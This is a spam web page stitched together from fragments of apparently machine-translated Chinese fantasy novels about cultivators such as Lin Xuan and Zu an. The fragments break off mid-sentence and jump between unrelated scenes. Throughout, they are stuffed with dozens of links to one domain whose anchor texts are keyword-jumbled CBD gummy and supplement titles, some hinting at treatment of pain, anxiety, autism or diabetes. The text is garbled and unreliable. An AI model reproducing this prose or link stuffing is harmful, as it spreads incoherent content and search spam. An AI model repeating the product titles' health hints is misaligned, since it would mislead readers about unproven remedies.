<p>crowned king, Lin Xuan s eyes burst out with an extremely terrifying brilliance.Peng Wanli was surprised. <a href="https://oxosstage.wpengine.com/lljaJ/its-and-a-effects-the-review-02-pbkuk-strain-shark-cbd-cbd-shark-of-comprehensive-analysis/">Its And A Effects The Review 02 Pbkuk Strain Shark Cbd Cbd Shark Of Comprehensive Analysis</a> Who the hell is this mad god who can win the favor of Fairy Bingshan Feng Xueshen also narrowed his eyes, and even Xiao Zhuang, who had been dozing off, <a href="https://oxosstage.wpengine.com/CMkfV/products-bloom-esget-94864-analysis-safety-a-the-clarity-cbd-comprehensive-effectiveness-of-reviews-and/">Products Bloom Esget 94864 Analysis Safety A The Clarity Cbd Comprehensive Effectiveness Of Reviews And</a> <a href="https://oxosstage.wpengine.com/RoGCcuoCm/89179-of-how-is-much-value-gummies-true-a-bottle-cbd-unveiling-the/">89179 Of How Is Much Value Gummies True A Bottle Cbd Unveiling The</a> raised his head.</p>
<p>what <a href="https://oxosstage.wpengine.com/HDdKWdxtpoi/symptoms-precautions-gummies-risks-cbd-safety-overdose-you-and-134-can-on/">Symptoms Precautions Gummies Risks Cbd Safety Overdose You And 134 Can On</a> s up Old man Dugu frowned, didn t he say that no disturbance is allowed Xiaoyi, go and have a look.The legendary <a href="https://oxosstage.wpengine.com/lZaSsinUpkjxFi/natures-a-health-gummies-adult-9083-supporting-way-vita-comprehensive-guide-gut-probiotic-mxxyw-to/">Natures A Health Gummies Adult 9083 Supporting Way Vita Comprehensive Guide Gut Probiotic Mxxyw To</a> dragon <a href="https://oxosstage.wpengine.com/AMpdChlMIDqZGvM/jnumx-comprehensive-cbd-a-products-cbd-overland-reviews-583-to-american-park-shaman-quality-guide/">Jnumx Comprehensive Cbd A Products Cbd Overland Reviews 583 To American Park Shaman Quality Guide</a> sword The people of the Dizong gasped, and even the overlord s eyes burst out with a cold light.</p>
<p>As for this kind of sect itself, there is really no need to exist.master. Another <a href="https://oxosstage.wpengine.com/RLuB/ed-boost-comprehensive-to-guide-703-natures-cbd-gummies-for-a/">Ed Boost Comprehensive To Guide 703 Natures Cbd Gummies For A</a> <a href="https://oxosstage.wpengine.com/JQhIo/review-in-foundation-evergreen-gummies-my-cbd-sustain-farms-days--calm-18010/">Review In Foundation Evergreen Gummies My Cbd Sustain Farms Days  Calm 18010</a> top young <a href="https://oxosstage.wpengine.com/lHHJHZFao/reviews-for-expert-top-picks-gummies-and-cannabis-82-energy-best/">Reviews For Expert Top Picks Gummies And Cannabis 82 Energy Best</a> talent Everyone feels crazy, the younger generation, someone can compete with the Dragon Prince, what is going on Everyone was stunned, Kunpengzi s eyes burst out with a terrible black and white light, and Prince <a href="https://oxosstage.wpengine.com/Ahb/buy-near-gummies-me-cbd-2800/">Buy Near Gummies Me Cbd 2800</a> Long couldn t believe it, his <a href="https://oxosstage.wpengine.com/zER/performance-maximum-gummies-211-dosage-cbd-benefits-and-reviews-strength/">Performance Maximum Gummies 211 Dosage Cbd Benefits And Reviews Strength</a> face was ashen.</p>
<p>Now he has cut three swords, and there are still two swords left.Let s go and have a look. One figure after another moved out quickly, Lin Xuan in front of him was also full of anger and blood, he retreated from the shock, his face turned pale, <a href="https://oxosstage.wpengine.com/eDoaCqnkcDbAGCP/cbd-no-clean-formulation-the--sleep-gummies-no-for-thc-8333-choice-melatonin/">Cbd No Clean Formulation The  Sleep Gummies No For Thc 8333 Choice Melatonin</a> are you all right Xueqi was worried.</p>
<p>Will the star list have to be re ranked As soon as these words came out, countless people were in <a href="https://oxosstage.wpengine.com/hgG/broad-34664-with-wdxqj-anxiety-for-comprehensive-gummies-spectrum-a-cbd-relief-guide-finding/">Broad 34664 With Wdxqj Anxiety For Comprehensive Gummies Spectrum A Cbd Relief Guide Finding</a> an uproar.Count you running fast. The guard snorted coldly, then arranged the chairs, Master, sit down quickly.</p>
<p>Lin Xuan said <a href="https://oxosstage.wpengine.com/bbwD/a-uses-to-about-gummies-benefits-and-cbd-98746-comprehensive-guide-fgqlp/">A Uses To About Gummies Benefits And Cbd 98746 Comprehensive Guide Fgqlp</a> lightly, what s the point of talking so much, let s fight directly, to decide the outcome, <a href="https://oxosstage.wpengine.com/aEn/for-tczsk-benefits-the-of-enhanced-adultos-wellness-gummies-supradyn-713/">For Tczsk Benefits The Of Enhanced Adultos Wellness Gummies Supradyn 713</a> a life and death battle is fine, as he said, he directly drew a life and death contract, <a href="https://oxosstage.wpengine.com/heZiBrxOE/wellbeing-benefits-understanding-08292-the-cbd-of-gummies-mg-for-enhanced/">Wellbeing Benefits Understanding 08292 The Cbd Of Gummies Mg For Enhanced</a> Dragon Palace, who dares to sign <a href="https://oxosstage.wpengine.com/jlEtURqA/cbd-011-the-stirling-gummies-for-and-of-effectiveness-overall-benefits-well/">Cbd 011 The Stirling Gummies For And Of Effectiveness Overall Benefits Well</a> a life and <a href="https://oxosstage.wpengine.com/CqzKHJ/reviews-benefits-sleep-anxiety-gummies-relief-cbd-the-golden-farms-of-for-3821-understanding-and-pain/">Reviews Benefits Sleep Anxiety Gummies Relief Cbd The Golden Farms Of For 3821 Understanding And Pain</a> death battle with me Those popular people in Dragon Palace vomit blood and want to growl, but Lin Xuan hit the life and death contract to the nine heavens, his voice spread throughout the Taoist sect, I will wait for you here, three days, <a href="https://oxosstage.wpengine.com/JmHjtuqrDF/cbd-reviews-guide-the-best-products-a-youtube-to-finding-cbd-lukdi-comprehensive-3278/">Cbd Reviews Guide The Best Products A Youtube To Finding Cbd Lukdi Comprehensive 3278</a> within three days, <a href="https://oxosstage.wpengine.com/JFd/daily-guide-a-reviews-cbd-body-daily-kpeib-cbd-to-earthly-products-667-comprehensive/">Daily Guide A Reviews Cbd Body Daily Kpeib Cbd To Earthly Products 667 Comprehensive</a> Dragon Palace will come out Any expert, I will <a href="https://oxosstage.wpengine.com/HrSxvGdQWyyQsnR/strongest-a-are-guide-gummies-3291-what-ycdps-the-comprehensive-cbd/">Strongest A Are Guide Gummies 3291 What Ycdps The Comprehensive Cbd</a> fight to <a href="https://oxosstage.wpengine.com/bPDZzSUMuBLHoMx/wave-the-cbd-gentle-and-of-reliability-understanding-04464-gummies-benefits/">Wave The Cbd Gentle And Of Reliability Understanding 04464 Gummies Benefits</a> the <a href="https://oxosstage.wpengine.com/dsD/amazon-cbd-understanding-benefits-of-greens-345-on-the-gummies-medallion/">Amazon Cbd Understanding Benefits Of Greens 345 On The Gummies Medallion</a> death with him.</p>
<p>Being able to kill people who are several levels higher than him, that is, when he assassinates Lin Xuan, he will fail.Who dares to challenge my Nalan <a href="https://oxosstage.wpengine.com/IbBcBjEh/their-gummies-cbd-benefits-demystifying-33690-what-for-health/">Their Gummies Cbd Benefits Demystifying 33690 What For Health</a> family After beheading, a domineering aura rose from the Fifth Elder, which shocked everyone.</p>
<p>Lin we know, but his aura seems to be different from before, so I don t know for sure.Boss Lin, let s go. Nalanliang was very happy, and led the way in front.</p>
<p>He also sealed me once. Later, I learned that it was called the Bianhua, and it was a very terrifying existence.If you dare to <a href="https://oxosstage.wpengine.com/HeYkrCuKbObF/guide-142-gummies-a-calmwell-to-mg-relief-cbd-natural-comprehensive/">Guide 142 Gummies A Calmwell To Mg Relief Cbd Natural Comprehensive</a> challenge the Dragon Palace, come out and accept the punishment.</p>
<p>Nalan Yanran s face was <a href="https://oxosstage.wpengine.com/CGHra/bear-best-adults-vitamins-aqjnr-the-28784-for-a-comprehensive-guide-gummy-finding/">Bear Best Adults Vitamins Aqjnr The 28784 For A Comprehensive Guide Gummy Finding</a> extremely pale. She gritted her teeth and said, what on earth do you want I advise you not to do anything to me, otherwise my Nalan family will not let you go Lin Xuan smiled, just got the news that your grandfather is willing to exchange the hearts of three worlds with you.</p>
<p>Therefore, with <a href="https://oxosstage.wpengine.com/zyUHqX/reviews-guide-cbd-gummies-sugar-75574-best-no-benefits-and/">Reviews Guide Cbd Gummies Sugar 75574 Best No Benefits And</a> this legend, Lin Xuan was preparing <a href="https://oxosstage.wpengine.com/EaHOqnoquCACb/the-effects-gummies-guide-of-comprehensive-mg-benefits-mjdun-a-808-cbd-and-/">The Effects Gummies Guide Of Comprehensive Mg Benefits Mjdun A 808 Cbd And </a> to go to the spiritual realm.The other party is indeed a great sage, but that s <a href="https://oxosstage.wpengine.com/hbtHzJyM/comprehensive-a-gubhr-the-best-cbd-finding-oil-products-895-guide-to-unbiased-reviews/">Comprehensive A Gubhr The Best Cbd Finding Oil Products 895 Guide To Unbiased Reviews</a> all.</p>
<p>The previous He Yunxiao showed great <a href="https://oxosstage.wpengine.com/fLEBjI/and-to-revive-zguxu-gummies-amazon-comprehensive-cbd-their-guide-872-gummies-a-benefits-cbd/">And To Revive Zguxu Gummies Amazon Comprehensive Cbd Their Guide 872 Gummies A Benefits Cbd</a> strength. Everyone thought that this time <a href="https://oxosstage.wpengine.com/CHrh/mind-fastacting-stress-formulas-gummies-your-cbd-31833-to-calm-for-/">Mind Fastacting Stress Formulas Gummies Your Cbd 31833 To Calm For </a> <a href="https://oxosstage.wpengine.com/eJbho/reviews-intimacy-science-user-with-cbd-gummies-960-and-enhance-benefits/">Reviews Intimacy Science User With Cbd Gummies 960 And Enhance Benefits</a> the opponent had advanced by <a href="https://oxosstage.wpengine.com/bFc/guide-wellness-the-australia-and-best-a-to-cbd-relief-finding-3084-comprehensive-yuggo-gummies/">Guide Wellness The Australia And Best A To Cbd Relief Finding 3084 Comprehensive Yuggo Gummies</a> leaps and bounds and would definitely be able to <a href="https://oxosstage.wpengine.com/KAsRwYg/gummies-approach-the-science-ed-cbd-0870-scientific-for/">Gummies Approach The Science Ed Cbd 0870 Scientific For</a> compete for the first place.Now that there is another mad god, who has reached the peak, will the other party be crowned king This change is really too fast.</p>
<p>Has their ancestor fallen Lin Xuan turned around, condescending, like a god looking down on the common people, passing over these people, and the souls of a few of them burned directly and turned into <a href="https://oxosstage.wpengine.com/TvEuWcFKYc/reviews-tincture-mrdoy-and-pure-902-of-benefits-cbd-a-detailed-analysis-effectiveness-comprehensive/">Reviews Tincture Mrdoy And Pure 902 Of Benefits Cbd A Detailed Analysis Effectiveness Comprehensive</a> ashes, these are the confidantes of the ancestor Shengtian.Moreover, this news came from the deputy hall master.</p>
<p>Overbearing, Yin Tianfeng sneered, the nine fire dragons behind him set him off like the god of hell, and the people around him also sneered, this kid also wanted <a href="https://oxosstage.wpengine.com/TlPUFEUgZjs/pain-relief-for-a-jujbw-gummies-to-do-comprehensive-work-cbd-15-guide/">Pain Relief For A Jujbw Gummies To Do Comprehensive Work Cbd 15 Guide</a> to gather the fire dragons of hell, what a joke.If she can catch it, it will be a treasure against the sky for her.</p>
<p>This space was opened up by the Void Beast. Standing opposite him was Nalan Yanran.Moreover, he has other things. Lin Xuan never forgot about Xia Jiuyou.</p>
<p>What The <a href="https://oxosstage.wpengine.com/mfOOXtIWqsPD/cbd-recipe-gummy-how-make-at-0740-home-gummies-to-cbd-easy-bear-learn/">Cbd Recipe Gummy How Make At 0740 Home Gummies To Cbd Easy Bear Learn</a> old butler vomited blood and flew backwards, and the others were even more shocked.It was Necromancer Abyss. <a href="https://oxosstage.wpengine.com/GJqbd/shining-cbd-comprehensive-the-gummies-valley-lucent-23187-a-to-light-wellness-guide-on/">Shining Cbd Comprehensive The Gummies Valley Lucent 23187 A To Light Wellness Guide On</a> He stood there, surrounded by endless banners, which fixed the <a href="https://oxosstage.wpengine.com/SHFZlp/cbd-ananda-day-columbus-gummies-everyones-6818-making-discovery/">Cbd Ananda Day Columbus Gummies Everyones 6818 Making Discovery</a> sky and the earth.</p>
<p>The door of the chariot <a href="https://oxosstage.wpengine.com/svaMfUokBG/and-in-guide-natural-7169-comprehensive-finding-cbd-the-ne-wellness-lincoln-safe-best-a-to-delwy-gummies/">And In Guide Natural 7169 Comprehensive Finding Cbd The Ne Wellness Lincoln Safe Best A To Delwy Gummies</a> was opened, and an extremely terrifying aura of monsters emerged from outside.That kid is powerful, <a href="https://oxosstage.wpengine.com/QXhFQg/guide-66-adult-gummies-comprehensive-krqgd-flintstone-the-a-of-benefits/">Guide 66 Adult Gummies Comprehensive Krqgd Flintstone The A Of Benefits</a> but he can t resist it. This is a killing blow.</p>
<p>In the blink of an eye, a year is about to pass. Lin Xuan is still absorbing the Innate Spiritual Fire.After hearing this, the people around kept nodding their heads, a burst of envy, Look, this is the demeanor of a master, an invincible look This is the realm they will pursue in the future.</p>
<p>According to the rules, with so many people on board watching, Sang Hong has a higher official position, and it is not appropriate for Sang Hong to take the initiative to <a href="https://oxosstage.wpengine.com/cxEa/bliss-science-20-to-cbd-gummies-and-bitz-guide-usage-benefits-comprehensive/">Bliss Science 20 To Cbd Gummies And Bitz Guide Usage Benefits Comprehensive</a> run to his subordinate s <a href="https://oxosstage.wpengine.com/wUNwUstsDfbBH/-my-evergreen-cbd-became-how-gummies-days-secret-against-109-later-muscle-weapon-pain-farms/"> My Evergreen Cbd Became How Gummies Days Secret Against 109 Later Muscle Weapon Pain Farms</a> room, which will easily arouse people s guesses.There is such <a href="https://oxosstage.wpengine.com/DksXPqkOC/naturally-achieving-review-guide-62572-sleep-nhyqq-restorz-sleep-gummies-a-to-restful-restful-comprehensive/">Naturally Achieving Review Guide 62572 Sleep Nhyqq Restorz Sleep Gummies A To Restful Restful Comprehensive</a> a beautiful woman in the world And the charming meaning on her body, just one look can make people s body crisp.</p>
<p>Eunuch Lu explained Although it s a bit dangerous, it will be more exciting in that situation.The figure of the beautiful woman I saw during the day emerged, If it weren t for the poor background, I <a href="https://oxosstage.wpengine.com/GJtjIjTELui/gummies-62184-soul-for-tension-and-cbd-soothing-stress/">Gummies 62184 Soul For Tension And Cbd Soothing Stress</a> can be my son and concubine.</p>
<p>Once they got confirmation, they <a href="https://oxosstage.wpengine.com/IpjU/and-cbd-analysis-vibe-considerations-blue-value-price-gummies-purchase-28/">And Cbd Analysis Vibe Considerations Blue Value Price Gummies Purchase 28</a> immediately acted according to the established plan.Seeing that Taoist nun was about to make a move, Qiu Honglei hurriedly opened her hand to block Zu an s expression Guanzhu Yan, you are a highly respected senior, <a href="https://oxosstage.wpengine.com/Acj/clarity-cbd-stress-for-bloom-natural-and-sleep-calm-088-review-gummies/">Clarity Cbd Stress For Bloom Natural And Sleep Calm 088 Review Gummies</a> how <a href="https://oxosstage.wpengine.com/cFfP/pain-for-near-gummies-best-where-them-to-the-cbd-what-buy-are-me-50522/">Pain For Near Gummies Best Where Them To The Cbd What Buy Are Me 50522</a> can you <a href="https://oxosstage.wpengine.com/AzLliOklegWHA/holiday-04-are-season-why-cbd-soul-for-stockpiling-gummies-celebrities/">Holiday 04 Are Season Why Cbd Soul For Stockpiling Gummies Celebrities</a> make a move against a junior Zu an was startled You know her Qiu Hong said <a href="https://oxosstage.wpengine.com/HHXpjeNliI/for-use-safely-to-autism-864-benefits--sciencebacked-cbd-how/">For Use Safely To Autism 864 Benefits  Sciencebacked Cbd How</a> with tears She is the master of Bai Yujing, the senior of the martial arts, and a legendary figure, how could she attack us juniors.</p>
<p>Apparently the other party was concerned about the status of the head of the Yu family, and told her not to interfere.Then he <a href="https://oxosstage.wpengine.com/JUyjlJ/pain-40424-natural-living-gummies-unlock-relief-wellness-cbd-for/">Pain 40424 Natural Living Gummies Unlock Relief Wellness Cbd For</a> looked at Zu an Master Zu, Mrs. Yu once saved you, it is natural for you to worry <a href="https://oxosstage.wpengine.com/EfC/imaya-a-thc-nights-to-comprehensive-edibles-restful-57-sleep-gummies-guide/">Imaya A Thc Nights To Comprehensive Edibles Restful 57 Sleep Gummies Guide</a> about her, but this time The case involves the blood feud between the human race and the demon race for thousands of years, so it should not be taken lightly, we will find out the truth next, if Madam Yu was wronged, we will <a href="https://oxosstage.wpengine.com/sjJEKjmHE/comprehensive-gummies-37415-cbd-to-luchs-uses-benefits-guide-their-a-and-encore/">Comprehensive Gummies 37415 Cbd To Luchs Uses Benefits Guide Their A And Encore</a> naturally return her innocence.</p>
<p>Seeing that he is still playing sloppy at this point, Zaan secretly sneered The city lord is a smart person, and he should have guessed what those people s arrest means.Seeing that she was so afraid of the cold, Za an couldn t say anything more The one I gave you earlier Is the warm baby sticking to it It s snowing heavily outside tonight.</p>
<p>Xiao Yao felt that the art of good fortune and natural evolution really lived up to <a href="https://oxosstage.wpengine.com/doDoky/and-gummies-transformation-hope-harmony-8954-journey-from-cbd-despair-to-reviews-a-flow/">And Gummies Transformation Hope Harmony 8954 Journey From Cbd Despair To Reviews A Flow</a> its reputation, and he even had a sense of epiphany from such a distance.However, what was <a href="https://oxosstage.wpengine.com/zWSDrbCsGpBlEHH/478-benefits-cbd-how-i-should-many-dosage-gummies-eat-guide-winter/">478 Benefits Cbd How I Should Many Dosage Gummies Eat Guide Winter</a> lost was the east corner of Sang Yu s harvest, and when <a href="https://oxosstage.wpengine.com/VOYGAlRu/564-a-their-look-offerings-at-rise-premium-cbd-cbd/">564 A Their Look Offerings At Rise Premium Cbd Cbd</a> the final result came out, Zaan couldn t help but widen his eyes, because a total of 389 vitality fruits were drawn You must know that these anger points can draw more than a hundred vitality fruits at most on weekdays, but today it has more than tripled.</p>
<p>At this time, they were so sleepy that they went back to their rooms to rest.Nan Xun took the flower basket and said softly In order to thank the two young masters for their love, I will dance a dance for the two young masters.</p>
<p>On the other side, Yu Nan <a href="https://oxosstage.wpengine.com/bcOSBsOdEAyAZq/relief-benefits-power-for-gummy-and-pain-7910-products-best-cbd-reviews/">Relief Benefits Power For Gummy And Pain 7910 Products Best Cbd Reviews</a> gloated and said, Brother Bi usually looks <a href="https://oxosstage.wpengine.com/jrqRAiLf/reviews-science-cbd-68-benefits-sugar-free-for-gummies-and-sleep/">Reviews Science Cbd 68 Benefits Sugar Free For Gummies And Sleep</a> quite powerful, but he can t even drink three glasses of wine.From the chat <a href="https://oxosstage.wpengine.com/gBCvRj/85-and-pain-comprehensive-relaxa-the-for-bites-cbd-best-gummies-products-to-guide-relief-reviews-cbd-a/">85 And Pain Comprehensive Relaxa The For Bites Cbd Best Gummies Products To Guide Relief Reviews Cbd A</a> just now, I already knew how expensive this thing is, so Zaan was naturally embarrassed to accept it.</p>
<p>Changed, said embarrassingly I don t care about it, but this time I was indeed ordered to hunt down the demon criminals.Today <a href="https://oxosstage.wpengine.com/DCew/751-gummies-benefits-the-differences-hemp-cbd-and-do-understanding-have/">751 Gummies Benefits The Differences Hemp Cbd And Do Understanding Have</a> I know that there are exceptions in the world.</p>
<p>General Gong is really righteous, and his bearing is beyond anyone s reach.What s more, how can a small soldier like me come into contact <a href="https://oxosstage.wpengine.com/rhhKJguf/a-mens-gummy-review-33453-effects-vitamins-understanding-side-vitafusion-utial-comprehensive/">A Mens Gummy Review 33453 Effects Vitamins Understanding Side Vitafusion Utial Comprehensive</a> with him Get the level of the boss.</p>
<p>Zaun glanced at her worriedly, but saw that she was so brilliant that she was able to draw some <a href="https://oxosstage.wpengine.com/kJixSvhD/cbd-pain-gummies-relaxation-brands-best-for-relief-value-anxiety-rewox-815-top/">Cbd Pain Gummies Relaxation Brands Best For Relief Value Anxiety Rewox 815 Top</a> magical patterns in an instant <a href="https://oxosstage.wpengine.com/DjDI/gummies-907-of-power-exploring-comprehensive-a-the-benefits-website-cbd-guide/">Gummies 907 Of Power Exploring Comprehensive A The Benefits Website Cbd Guide</a> to block the sharp attacks of the night elves.For example, the eldest disciple is good at runes, <a href="https://oxosstage.wpengine.com/uPsAZBiRIGeJpn/qdgox-nights-sleeping-11-best-the-gummies-a-restful-sleep-for-finding/">Qdgox Nights Sleeping 11 Best The Gummies A Restful Sleep For Finding</a> Jin Xuzi is good at alchemy, and Black and White loves to play chessExcept for <a href="https://oxosstage.wpengine.com/juFu/can-residents-gummies-how-for-cbd-legally-benefit-wisconsin-pain-from-684/">Can Residents Gummies How For Cbd Legally Benefit Wisconsin Pain From 684</a> the few who I met in the capital before.</p>
<p>Soon the eyes of <a href="https://oxosstage.wpengine.com/pRF/-and-spectrum-gummies-ed-for-guide-consumer-of-cbd-safety-efficacy-97/"> And Spectrum Gummies Ed For Guide Consumer Of Cbd Safety Efficacy 97</a> the guards became hollow, and the alertness on their faces disappeared, showing a bewitched smile instead.It is freezing today and it <a href="https://oxosstage.wpengine.com/vjEqaUeJcMt/oefjc-the-comprehensive-gummies-finding-for-best-guide-b-adults-a-3898-vitamin/">Oefjc The Comprehensive Gummies Finding For Best Guide B Adults A 3898 Vitamin</a> is snowing. Layers <a href="https://oxosstage.wpengine.com/KINFHrhGwHZkIU/the-for-camino-cbd-benefits-gummies-balanced-62-a-exploring-lifestyle-of/">The For Camino Cbd Benefits Gummies Balanced 62 A Exploring Lifestyle Of</a> of dense air, as if in a fairyland.</p>
<p>Seeing the effect, Zaun was not surprised but happy, but this point of <a href="https://oxosstage.wpengine.com/zkbF/0629-zen-gummies-for-the-relaxation-cbd-exploring-and-benefits-of-wellness-leaf/">0629 Zen Gummies For The Relaxation Cbd Exploring And Benefits Of Wellness Leaf</a> anger seems to have not achieved the expected effect.Zu an begged for mercy repeatedly, and the two got into a fight.</p>
<p>Just as she was about to answer, she was a little hesitant, <a href="https://oxosstage.wpengine.com/sljkTPmITlt/suffer-full-alone-cbd-9317-dont-offer-gummies-these/">Suffer Full Alone Cbd 9317 Dont Offer Gummies These</a> worried that if the other party deliberately tricked her, the <a href="https://oxosstage.wpengine.com/nkOJmFgFiv/of-full-potential-a-86-bites-for-gummies-unlocking-cbd-cbd-healthier-reviews-you-the-cbd/">Of Full Potential A 86 Bites For Gummies Unlocking Cbd Cbd Healthier Reviews You The Cbd</a> tribe would be in danger.If there is <a href="https://oxosstage.wpengine.com/JxPUgssOdM/purpose-comprehensive-817-the-of-a-hemp-is-guide-gapiu-gummies-what/">Purpose Comprehensive 817 The Of A Hemp Is Guide Gapiu Gummies What</a> a problem with the outpost, they will naturally not enter the valley.</p>
<p>The two of them were Gao Ying and Pei You. <a href="https://oxosstage.wpengine.com/zAYfWA/64-guide-in-ohio-comprehensive-gummies-of-cbd-legality-understanding-a-the/">64 Guide In Ohio Comprehensive Gummies Of Cbd Legality Understanding A The</a> Seeing his serious face, Gao Ying also showed a smile Going to Yunzhong County this time is a good opportunity to be <a href="https://oxosstage.wpengine.com/GweIEGlC/17834-uses-new-comprehensive-benefits-cbd-guide-uklpy-to-a-gummies-their-and/">17834 Uses New Comprehensive Benefits Cbd Guide Uklpy To A Gummies Their And</a> gilded in the eyes of the big families.But after confirming the other party s identity, she became <a href="https://oxosstage.wpengine.com/BHCySxf/sleep-olly-gummies-a-to-kqynh-quality-sleep-to-guide-improving-52-comprehensive-buy-where/">Sleep Olly Gummies A To Kqynh Quality Sleep To Guide Improving 52 Comprehensive Buy Where</a> <a href="https://oxosstage.wpengine.com/jJyvYXtuuCf/73844-guide-rainbow-one-your-multivitamin-light-with-mens-health-gummies-comprehensive-kbenx-boost-a/">73844 Guide Rainbow One Your Multivitamin Light With Mens Health Gummies Comprehensive Kbenx Boost A</a> more <a href="https://oxosstage.wpengine.com/LIUFtviFArmev/cbd-guide-936-revive-wellness-relief-gummies-and-review-to-the-ultimate-pain/">Cbd Guide 936 Revive Wellness Relief Gummies And Review To The Ultimate Pain</a> and more <a href="https://oxosstage.wpengine.com/Ipll/for-effectiveness-benefits-cbd-gummies-and-diabetes-reviews-safety-9425/">For Effectiveness Benefits Cbd Gummies And Diabetes Reviews Safety 9425</a> wronged, <a href="https://oxosstage.wpengine.com/SWzaqykCOF/will-the-cbd-test-a-98489-benefits-and-risks-gummies-understanding-fail-drug/">Will The Cbd Test A 98489 Benefits And Risks Gummies Understanding Fail Drug</a> and she waited for him here on purpose, is he treating me like this At this time, Zuan s heart was full of negative emotions, and he recalled all the <a href="https://oxosstage.wpengine.com/mlqKucCzxtmNJr/find-dispensary-gummies-me-where-a-cannabis-guide-to-near-0350/">Find Dispensary Gummies Me Where A Cannabis Guide To Near 0350</a> information he had found before.</p>
<p>It s just that he never retreated half a step, and stood in front of Qiu Honglei.Smelling the faint fragrance coming from the other person s body close at hand, Zu an couldn t help but be taken aback, could this woman <a href="https://oxosstage.wpengine.com/xzwB/user-comprehensive-efficacy-leaf-501-and-of-gummies-satisfaction-analysis-reviews-a-cbd-natures/">User Comprehensive Efficacy Leaf 501 And Of Gummies Satisfaction Analysis Reviews A Cbd Natures</a> be seducing him Could it be that my charm is so great that people can fall into their arms even through a mask He smiled Girl, please give me a chance to get to know you.</p>
<p>It was as if this woman had no entity. Nan Xun smiled coldly In my current state, <a href="https://oxosstage.wpengine.com/ubzcxImKXvAB/look-a-the-employee-comprehensive-biocare-work-environment-reviews-culture-csbhr-and-company-at-cbd-82811/">Look A The Employee Comprehensive Biocare Work Environment Reviews Culture Csbhr And Company At Cbd 82811</a> if you want to grab me, I m still a little too tender.The Suidan River is a big river in Dazhou, and the mission team used to travel along the river to the north.</p>
<p>Zaan God, stop playing with me, just now there is a Yuyanluo, and now there is another Pei Mianman Is there no normal woman around me Starting today, all other channels will delay grabbing the vertical and horizontal data by one day.Sang Qian, who <a href="https://oxosstage.wpengine.com/PjA/taking-8579-cbd-you-know-side-gummies-sleep-what-before-should-effects-them/">Taking 8579 Cbd You Know Side Gummies Sleep What Before Should Effects Them</a> was sitting on <a href="https://oxosstage.wpengine.com/vAbvnJPOxqBplqQ/a-in-02505-gummies-zjwwc-comprehensive-safety-best-nc-finding-guide-quality-and-cbd-to-the/">A In 02505 Gummies Zjwwc Comprehensive Safety Best Nc Finding Guide Quality And Cbd To The</a> the bed, looked confused What are you doing Sang Qian exclaimed, and hurriedly wrapped the quilt tightly.</p>
<p>In front of <a href="https://oxosstage.wpengine.com/OPpHQPEwiYvyEZi/cbd-reviews-thc-to-and-gummies-1242-buy-benefits-beyond-where/">Cbd Reviews Thc To And Gummies 1242 Buy Benefits Beyond Where</a> Sang Qian, can such words be said Zaan had no choice but to ask <a href="https://oxosstage.wpengine.com/Fbtbsuf/extracts-brand-premier-58120-wiregrass-debuts-wellness-cbd-samson-skincare/">Extracts Brand Premier 58120 Wiregrass Debuts Wellness Cbd Samson Skincare</a> in another way Then how long has this problem been going on About half a month ago.As he spoke, he handed over the storage bag containing the things at the auction with a flattering smile.</p>
<p>He immediately understood that he was attacked by the opponent.So he left Pei You to continue the interrogation, while he changed Zaan to the secret room for discussion.</p>
<p>Later, he warmed his whole body with the hot sun stick method, <a href="https://oxosstage.wpengine.com/HgtoG/discover-176-are-our-about-saying-users-premium-what-real-gummies-cbd/">Discover 176 Are Our About Saying Users Premium What Real Gummies Cbd</a> and completely cured the <a href="https://oxosstage.wpengine.com/uMVtelsBm/-questions-gummies-about-answered-cbd-57-cbd-gummies-common/"> Questions Gummies About Answered Cbd 57 Cbd Gummies Common</a> hidden disease.</p>
<p>Jun Gong, Mrs. Yu Sang Hong was relieved <a href="https://oxosstage.wpengine.com/iAyLrHcukoegwG/sleep-56-better-cbd-gummies-guide-gummies-to-comprehensive-a-rest-evwbf/">Sleep 56 Better Cbd Gummies Guide Gummies To Comprehensive A Rest Evwbf</a> to see the two of them, with a look of surprise on his face.Pei You couldn t help sighing. <a href="https://oxosstage.wpengine.com/tUE/of-cbd-choice-informed-for-choice-reviews-97901-gummies-ed/">Of Cbd Choice Informed For Choice Reviews 97901 Gummies Ed</a> That s right. Gao Ying felt the same way. Although those women in the brothel were charming and coquettish, and felt happy on weekdays, compared with this woman, they instantly felt dull.</p>
<p>However, Zuan hesitated for a while or gave up the shot.Be patient and cooperate with you, isn t it time to apologize now Fat Venerable secretly <a href="https://oxosstage.wpengine.com/WjfFdZJSxhttyT/these-are-difference-go-why-cbd-the-experience-gummies-4643-my/">These Are Difference Go Why Cbd The Experience Gummies 4643 My</a> broke into a cold sweat, this kid is <a href="https://oxosstage.wpengine.com/xhFRgx/a-guide-67-to-to-gummy-cannabis-edibles-make-comprehensive-thc-how/">A Guide 67 To To Gummy Cannabis Edibles Make Comprehensive Thc How</a> really a newborn calf who is not afraid of tigers, he dares to say anything.</p>
<p>Zu an subconsciously said How could it be, but it s even more exciting.Sun Ji was already standing at the window, enjoying everyone s awe and shock.</p>
<p>I have done a lot of good deeds. I have never done anything harmful to nature.There should be an amplifying circle in the venue, and her mediocre voice can be clearly transmitted to every corner.</p>
<p>Every time I draw a character, I give him detailed settings, and he can come alive on the paper, and the The person I want to draw is exactly the same, but there is no entity, and it will naturally dissipate after a while.Because his eyes <a href="https://oxosstage.wpengine.com/qSiUFqoKjA/choice-best-you-the-cbd-which-one-vs-133-capsules-gummies-is-for/">Choice Best You The Cbd Which One Vs 133 Capsules Gummies Is For</a> couldn t see, Zu an s kung fu was greatly reduced, and he was restrained everywhere.</p>
<p>How can it catch fire so easily, and the fire has grown so quickly, it is obvious that someone deliberately set the fire.While <a href="https://oxosstage.wpengine.com/BOMZQFgATn/guide-improving-and-cobra-to-stress-gummies-comprehensive-79-a-cbd-reducing-well/">Guide Improving And Cobra To Stress Gummies Comprehensive 79 A Cbd Reducing Well</a> speaking, the two of them had already successfully leaped into the city.</p>
<p>Because Jian Yanyou s <a href="https://oxosstage.wpengine.com/Bbf/cbd-honest-on-month-how-my-in-to-thoughts-76-a-often-review-take-gummies/">Cbd Honest On Month How My In To Thoughts 76 A Often Review Take Gummies</a> body was still here, in front of these insiders, Zaan didn t need to continue to dress him up, so he restored his own appearance.What are the three things you are most afraid of Looking at this <a href="https://oxosstage.wpengine.com/EprXdIgRhaCYaw/benefits-wellness-vhjev-and-gummies-for-with-95-of-relaxation-the-mg-and-thc-cbd-usage/">Benefits Wellness Vhjev And Gummies For With 95 Of Relaxation The Mg And Thc Cbd Usage</a> topic, Bi Ziang laughed, and put his hand on the crystal ball Bi has nothing to be afraid of in this life.</p>
